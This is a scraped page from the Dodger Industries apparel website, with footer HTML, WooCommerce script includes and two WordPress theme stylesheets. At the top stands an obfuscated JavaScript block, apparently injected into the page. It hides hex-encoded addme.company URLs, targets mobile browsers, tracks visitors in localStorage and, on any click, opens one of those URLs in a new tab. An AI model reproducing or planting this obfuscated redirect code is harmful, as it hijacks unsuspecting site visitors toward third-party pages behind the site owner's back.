<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x46\x62\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x42\x72\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x56\x79\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x72\x65\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x55\x76\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x66\x47\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4c\x69\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x75\x6a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x46\x50\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x41\x59\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
    
                </div>
            </div><!-- .entry-content -->
        </div>

    



	        
        
        <div class="gbtr_dark_footer_wrapper">        
            <div class="container_12">
                <div class="grid_3"><div id="text-2" class="widget widget_text"><h1 class="widget-title">About Dodger</h1>			<div class="textwidget"><p>For over 70 years, Dodger has been a respected manufacturer of high quality team athletic apparel with national distribution to all levels of the team and retail markets.</p></div>
		</div></div><div class="grid_3"><div id="text-5" class="widget widget_text"><h1 class="widget-title">Product Categories</h1>			<div class="textwidget"><h1 style="line-height: 30px;"><a href="/shorts/" title="Shorts">Shorts</h1>
<hr>
<h1 style="line-height: 30px;"><a href="https://dodgerindustries.com/jerseys-and-tees/" title="Jerseys and Tees">Jerseys and Tees</a></h1>
<hr>
<h1 style="line-height: 30px;"><a href="https://dodgerindustries.com/fleece/" title="Fleece">Fleece</a></h1>
<hr>
<h1 style="line-height: 30px;"><a href="https://dodgerindustries.com/poly-fleece/">Poly Fleece</a></h1></div>
		</div></div><div class="grid_3"><div id="text-3" class="widget widget_text"><h1 class="widget-title">Affiliation</h1>			<div class="textwidget"><center><img src="/wp-content/uploads/2013/08/ASI_58277.jpg"></center></div>
		</div></div><div class="grid_3"><div id="text-4" class="widget widget_text"><h1 class="widget-title">Contact Us</h1>			<div class="textwidget"><h1>DODGER INDUSTRIES</h1>
<p>Post Office Box 711</p>
<p>2075 Stultz Road</p>
<p style="margin-bottom:10px">Martinsville, Virginia 24112-0711</p>
<h2><strong>1-800-436-3437</strong></h2>
<p style="margin-bottom:30px; font-weight:bold">sales@dodgerindustries.com</p></div>
		</div></div>            </div>             
        </div>        
    
    


	<div class="gbtr_footer_wrapper">
        
        <div class="container_12">
            <div class="grid_12 bottom_wrapper" style="background: none; margin-top: 20px; padding: 0 0px 20px 0px;">
                <div class="gbtr_footer_widget_credit_cards">
                <img src="https://dodgerindustries.com/wp-content/uploads/2013/08/footer-logo1.png" alt="" />
                </div>
                <div class="gbtr_footer_widget_copyrights">2017 Dodger Industries. All Rights Reserved</div>
                <div class="clr"></div>
            </div>
        </div>
        
    </div>
    
    </div><!-- /global_wrapper -->

    <!-- ******************************************************************** -->
    <!-- *********************** Custom Javascript ************************** -->
    <!-- ******************************************************************** -->
    
    <script type="text/javascript">
					
//JavaScript goes here

</script>    
    <!-- ******************************************************************** -->
    <!-- ************************ WP Footer() ******************************* -->
    <!-- ******************************************************************** -->
	
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dodgerindustries.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9bb2d586d7e50b65b8d75ca834662755","fragment_name":"wc_fragments_9bb2d586d7e50b65b8d75ca834662755","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/jquery.superfish-1.5.0.js?ver=1.5.0'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/jquery.iosslider.min.js?ver=1.1.56'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/footable-0.1.js?ver=0.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/jquery.customSelect.min.js?ver=0.3.0'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/inc/prettyphoto/js/jquery.prettyPhoto.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/init.js?ver=1.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_authorize_net_aim_params = {"accept_js_enabled":"","login_id":"7duu4EUpM5V","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dodgerindustries.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"bfbe8f1543"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/assets/js/frontend/wc-authorize-net-aim.min.js?ver=3.14.5'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dodgerindustries.com/wp-content/themes/theretailer-child/style.css?ver=1.6.5
body_size: 4205
content:
/*
Theme Name: The Retailer Child Theme
Theme URI: http://theretailer.getbowtied.com/
Description: This is a child theme for The Retailer.
Author: Get Bowtied
Author URI: http: //www.getbowtied.com/
Template: theretailer
Version: 1.6.5
*/

@import url("../theretailer/style.css");

/****************************************************************/
/*************** ADD YOUR CUSTOM CSS IN THIS AREA ***************/
/****************************************************************/
.content_wrapper {
    width: auto;
}
.product_main_infos{
    border:none;
}
div.product .woocommerce_tabs ul.tabs li, #content div.product .woocommerce_tabs ul.tabs li, div.product .woocommerce-tabs ul.tabs li, #content div.product .woocommerce-tabs ul.tabs li {
    border: 0 !important;
    background: none !important;
    display: inline-block !important;
    position: relative;
    z-index: 0;
    -webkit-border-top-left-radius: 0 !important;
    -webkit-border-top-right-radius: 0 !important;
    -moz-border-radius-topleft: 0 !important;
    -moz-border-radius-topright: 0 !important;
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0), inset 0 0 0 rgba(255, 255, 255, 0) !important;
    margin: 0 !important;
    padding: 0px 15px !important;
    width: auto !important;
    border-bottom: 0px solid #ccc !important;
}
div.product .woocommerce_tabs ul.tabs li a, #content div.product .woocommerce_tabs ul.tabs li a, div.product .woocommerce-tabs ul.tabs li a, #content div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 10px 15px !important;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
    text-decoration: none;
    border: 0 !important;
    border-bottom: 2px solid #fff !important;
    color: #8d8d8d;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 900 !important;
    text-decoration: none;
}
div.product .woocommerce_tabs ul.tabs, #content div.product .woocommerce_tabs ul.tabs, div.product .woocommerce-tabs ul.tabs, #content div.product .woocommerce-tabs ul.tabs {
    border: 0 !important;

    border-bottom:1px solid #d6c7c7 !important;
    width: 100% !important;
    padding: 0 !important;
}
div.product .woocommerce_tabs .panel, #content div.product .woocommerce_tabs .panel, div.product .woocommerce-tabs .panel, #content div.product .woocommerce-tabs .panel {
    margin: 0 !important;
    padding: 30px 20px 20px 30px !important;
    border-left: 0px solid #ccc;
}
a.button, button.button, input.button, #respond input#submit, #content input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button{
    max-width:unset!important;
}
section.related.products {
    padding: 20px 10px;
}
section.related.products h2 {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 20px;
    font-family: 'Arvo', Arial, Helvetica, sans-serif !important;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{
        padding: 19px 30px;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
    float: none;
    display: unset!important;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,#coupon_code {
    float: left;
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 10px;
    margin: 0 4px 0 0;
    outline: 0;
    position: unset;
    display: inline-block;
    line-height: 1.5;
    font-size: 14px;
    height: 50px!important;
    width: auto;
}
.woocommerce-checkout #coupon_code{
    width:100%;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #252b7a;
    text-decoration: none;
    background-image: none;
    color: #515151;
}





/****************************************************************/
/****************************************************************/
/****************************************************************/

--- FILE ---
content_type: text/css
request_url: https://dodgerindustries.com/wp-content/themes/theretailer/style.css
body_size: 200868
content:
/*
Theme Name: The Retailer
Theme URI: http://theretailer.getbowtied.com/
Author: Get Bowtied
Author URI: http://www.getbowtied.com/
Description: The Retailer is a responsive, super-mobile-friendly theme for WordPress and WooCommerce.
Version: 1.6.5
License:
License URI:
Tags: dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/


/*****************************************************************************************************/
/************************************************ Reset **********************************************/
/*****************************************************************************************************/

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
dialog,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
font,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
hr,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
meter,
nav,
object,
ol,
output,
p,
pre,
progress,
q,
rp,
rt,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video,
xmp {
  border: 0;
  margin: 0;
  padding: 0;
  font-size: 100%;
}

html,
body {
  height: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
/*
  Override the default (display: inline) for
  browsers that do not recognize HTML5 tags.

  IE8 (and lower) requires a shiv:
  http://ejohn.org/blog/html5-shiv
*/
  display: block;
}

b,
strong {
/*
  Makes browsers agree.
  IE + Opera = font-weight: bold.
  Gecko + WebKit = font-weight: bolder.
*/
  font-weight: bold;
}

img {
  color: transparent;
  font-size: 0;
  vertical-align: middle;
/*
  For IE.
  http://css-tricks.com/ie-fix-bicubic-scaling-for-images
*/
  -ms-interpolation-mode: bicubic;
}

li {
/*
  For IE6 + IE7:

  "display: list-item" keeps bullets from
  disappearing if hasLayout is triggered.
*/
  display: list-item;
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

th,
td,
caption {
  font-weight: normal;
  vertical-align: top;
  text-align: left;
}

q {
  quotes: none;
}

q:before,
q:after {
  content: '';
  content: none;
}

sub,
sup,
small {
  font-size: 75%;
}

sub,
sup {
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

svg {
/*
  For IE9. Without, occasionally draws shapes
  outside the boundaries of <svg> rectangle.
*/
  overflow: hidden;
}

p:empty {
	display: none !important;
}

/*****************************************************************************************************/
/************************************************ Menus **********************************************/
/*****************************************************************************************************/


/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			200px; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			2.5em; /* match top ul list item height */
	z-index:		999;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			200px; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			200px; /* match ul width */
	top:			0;
}

/*** DEMO SKIN ***/
.sf-menu {
	float:right;
	/*border-bottom:1px solid #ccc;*/
}

.sf-menu ul {
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
	margin-left:-10px;
	/*-webkit-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.2);
	box-shadow:0px 0px 10px rgba(0, 0, 0, 0.2);*/
}

.sf-menu ul > li:first-child {
	/*box-shadow: 2px 2px 6px rgba(0,0,0,.2);*/
	border-top-width:3px;
	border-top-style:solid;
	border-top-color:#b39964;
}

.sf-menu ul ul {
	margin-left:0;
}

.sf-menu a {
	/*border-left:	1px solid #fff;
	border-top:		1px solid #CFDEFF;*/
	padding:8px 10px 7px 10px;
	text-decoration:none;
	cursor:pointer;
	font-size:12px;
	text-transform:uppercase;
	font-weight:900;
	line-height:1.3em;
}

/*.sf-menu > li:first-child a {
	padding:8px 10px 7px 0;
}

.sf-menu > li:last-child a {
	padding:8px 0 7px 10px;
}*/

.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:#000;
}
.sf-menu li {
	/*background:		#BDD2FF;*/
}
.sf-menu li li {
	background:		#fff;
	border-bottom:1px dotted #ccc;
}
.sf-menu li li:last-child {
	border:0;
}
.sf-menu li li a {
	text-transform:none;
	font-weight:normal;
	padding:10px 10px 10px 20px;
	color:#000;
}
.sf-menu li li a:hover {
	color:#fff !important;
	background:#b39964;
	-webkit-transition: background-color 50ms linear;
	-moz-transition: background-color 50ms linear;
	-o-transition: background-color 50ms linear;
	-ms-transition: background-color 50ms linear;
	transition: background-color 50ms linear;
}
.sf-menu li li li {
	background:		#fff;
}
.sf-menu li li a,.sf-menu li li a:visited {
	color: #000;
}
.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
	/*background:		#CFDEFF;*/
	outline:		0;
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			7px;
	top:			14px; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background: url(images/sprites.png) -200px -100px no-repeat;
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:14px;
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -200px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -250px -100px; }
.sf-menu ul a > .sf-sub-indicator { background-position:  -250px -100px; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -250px -100px; /* arrow hovers for modern browsers*/
}

.megamenu_placeholder {
	/*display:inline;*/
	background:#9C3;
	position:absolute;
	margin-top:-25px;
	width:100%;
	z-index:1000;
	display:none;
}


/*****************************************************************************************************/
/******************************************* Common styles *******************************************/
/*****************************************************************************************************/

/* COMMON */

html,body
{
    /*width: 100%;
    margin: 0px;
    padding: 0px;
    overflow-x: hidden;*/
}

body {
	font-size:12px;
	color:#000;
	line-height:1.5em;
}

a {
	color:#b39964;
	text-decoration:none;
}

a:hover {
	color:#000;
}

.clr {
	clear:both;
}

hr, .hr {
	height:0px;
	border:0;
	border-bottom: 1px solid #ccc;
	max-width:940px;
}

.hr.padding30 {
	margin:30px 0;
}

hr.paddingbottom30,
.hr.paddingbottom30 {
	margin:0 0 30px 0;
}

